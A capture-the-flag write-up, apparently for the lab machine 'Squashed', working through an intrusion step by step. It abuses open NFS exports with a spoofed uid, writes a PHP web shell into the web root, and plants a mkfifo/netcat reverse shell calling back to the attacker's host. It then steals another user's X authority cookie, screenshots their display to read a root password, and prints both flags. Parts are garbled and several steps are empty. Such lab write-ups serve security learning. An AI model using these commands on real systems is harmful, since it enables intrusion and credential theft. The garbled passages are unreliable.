# Information Gathering

1) Found some open ports from initial scan

```
(vigneswar® vigneswar)-[~/squash]
$ nmap 10.10.11.191
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-31 14:01 IST
Nmap scan report for 10.10.11.191
Host is up (0.50s latency).
Not shown: 996 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
2049/tcp open nfs
Nmap done: 1 IP address (1 host up) scanned in 73.56 seconds
```

2) Found mounts on nfs

```
(vigneswar% vigneswar)-[~/squash]
$ showmount 10.10.11.191 -e
Export list for 10.10.11.191:
/home/ross *
/var/www/html *
```

3) Mounted the share

```
(vigneswar@ vigneswar)-[~/squash]
$\frac{\sudo}{\sudo} mount -t nfs 10.10.11.191:/ ./share
```


4) Found uid 2017

5) created a user with uid 2017


#### 6) Made a webshell

```
hacker@vigneswar:/home/vigneswar/squash/share/var/www/html$ echo '<?php system($_GET["cmd"]); ?>' > shell.php hacker@vigneswar:/home/vigneswar/squash/share/var/www/html$ ls css images index.html js shell.php hacker@vigneswar:/home/vigneswar/squash/share/var/www/html$
```

### 7) got the shell



### 8) Found the user



## **Exploitation**

1) Made a shell payload

```
hacker@vigneswar:/home/vigneswar/squash/share/var/www/html$ echo "rm f;mkfifo f;cat f|/bin/bash -i 2>&1|nc 10.10.16.5 4444 >f" > shell.sh
hacker@vigneswar:/home/vigneswar/squash/share/var/www/html$ chmod +x shell.sh
hacker@vigneswar:/home/vigneswar/squash/share/var/www/html$ [
```

2) Got the shell

```
-(vigneswar⊛vigneswar)-[~]
└-$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.191] 34502
bash: cannot set terminal process group (1087): Inappropriate ioctl for device
bash: no job control in this shell
alex@squashed:/var/www/html$ python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import pty;pty.spawn('/bin/bash')"
alex@squashed:/var/www/html$ export TERM=xterm
export TERM=xterm
alex@squashed:/var/www/html$ ^Z
zsh: suspended nc -lvnp 4444
  -(vigneswar⊛vigneswar)-[~]
 –$ stty raw –echo && fg
[1] + continued nc -lvnp 4444
alex@squashed:/var/www/html$
```

## 3) got user flag

```
alex@squashed:/home/alex$ ls
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
snap
user.txt
alex@squashed:/home/alex$ cat user.txt
cat user.txt
040eff2bdcfc31a71837a6daf72516a5
alex@squashed:/home/alex$
```

#### 4) Found other user

```
alex@squashed:/home/alex$ w
14:25:25 up 5:56, 1 user, load average: 0.01, 0.02, 0.04
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
ross tty7 :0 08:29 5:56m 29.14s 0.05s /usr/libexec/gnome-session-bi
nary --systemd --session=gnome
```

hacker@vigneswar:/home/vigneswar/squash/share/home/ross\$ cat .Xauthority | base64 > /tmp/cook ie


### 6) Transferred the cookie

## alex@squashed:/home/alex\$ export XAUTHORITY=/tmp/.Xauthority

7) Got screen shot of ross home

```
alex@squashed:/home/alex$ xwd -root -screen -silent -display :0 > /tmp/screen.xwd
```

8) found password from screen shot



9) Got the root flag

```
alex@squashed:/tmp$ su root
Password:
root@squashed:/tmp# cat /root/root.txt
4fd9e03b96ce6118440e8b3cd1deb9dc
root@squashed:/tmp#
```

## **Nmap**

```
ports=$(nmap -p- --min-rate=1000 -T4 squashed.htb | grep '^[0-9]' | cut -d '/' -f 1 |
tr '\n' ',' | sed s/,$//)
nmap -p$ports -sC -sV squashed.htb
```